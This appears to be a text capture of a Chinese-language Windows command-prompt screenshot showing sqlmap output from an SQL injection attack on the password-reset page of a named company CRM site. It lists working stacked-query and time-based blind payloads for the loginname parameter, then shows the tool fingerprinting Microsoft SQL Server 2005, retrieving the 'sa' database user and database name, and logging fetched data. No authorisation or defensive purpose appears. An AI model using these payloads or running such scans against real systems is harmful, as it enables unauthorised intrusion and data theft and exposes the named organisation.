 管理员: 命令提示符
[01:45:12] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[01:45:18] [INFO] checking if the injection point on URI parameter '#1*' is a fa
lse positive
URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N] n
sqlmap identified the following injection points with a total of 106 HTTP(s) req
uests:
---
Place: URI
Parameter: #1*
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: http://crm.servodynamics.com.cn:8088/login/forgetpswd.php?orgcode=a
dmin&loginname=admin'; WAITFOR DELAY '0:0:5'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: http://crm.servodynamics.com.cn:8088/login/forgetpswd.php?orgcode=a
dmin&loginname=admin' WAITFOR DELAY '0:0:5'--
---
[01:45:48] [INFO] testing Microsoft SQL Server
[01:45:48] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[01:46:26] [INFO] confirming Microsoft SQL Server
[01:46:37] [INFO] adjusting time delay to 1 second due to good response times
[01:46:37] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: Apache 2.2.19, PHP 5.2.17
back-end DBMS: Microsoft SQL Server 2005
[01:46:37] [INFO] fetching current user
[01:46:37] [INFO] retrieved: sa
current user:    'sa'
[01:46:49] [INFO] fetching current database
[01:46:49] [INFO] retrieved: turbocrm70
current database:    'turbocrm70'
[01:47:53] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\crm.servodynamics.com.cn'
[*] shutting down at 01:47:53